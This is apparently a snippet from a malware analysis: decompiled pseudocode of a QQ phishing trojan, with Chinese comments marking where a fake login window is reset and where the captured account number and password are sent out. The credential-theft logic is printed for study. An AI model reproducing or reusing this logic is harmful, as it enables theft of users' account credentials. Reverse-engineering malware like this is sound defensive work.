 v1 = GetWindowTextA(hWnd, Password, 260);
QQ_number(&v11 == &v11, v1);
if ( (unsigned int)sub_40A620((int)Password) >= 5 && (unsigned int)sub_40A620((int)Password) <= 0x10 )
{
v3 = GetWindowTextA(v17, tmpQQ_number, 32);
QQ_number(&v11 == &v11, v3);
sub_403880(&v16, (int)tmpQQ_number);
v20 = 0;
sub_4041B0(&v16);
++dword_45F694;
if ( dword_45F694 == 2 )
{
dword_45F7DC = 0;
v14 = &v9;
v12 = sub_403880(&v9, (int)&byte_45F278);
sub_401860(a1, 103, 192, v9);
sub_402430((int)tmpQQ_number, (int)Password);
v4 = SetWindowTextA(hWnd, String);
QQ_number(&v11 == &v11, v4);
v5 = ShowWindow(a1, 0);
QQ_number(&v11 == &v11, v5);
dword_45F694 = 0;
}
else if ( dword_45F694 == 1 ) // 跳到这
{
dword_45F7DC = 0;
Sleep(0x1F4u);
QQ_number(&v11 == &v11, v6);
v15 = &v9;
v12 = sub_403880(&v9, (int)&byte_45F380);
sub_401860(a1, 103, 192, v9); // 重置钓鱼窗口
sub_402430((int)tmpQQ_number, (int)Password);// 发送账号信息!
v7 = SetWindowTextA(hWnd, String);
QQ_number(&v11 == &v11, v7);
}
v20 = -1;
LODWORD(v2) = sub_4039D0(&v16);
}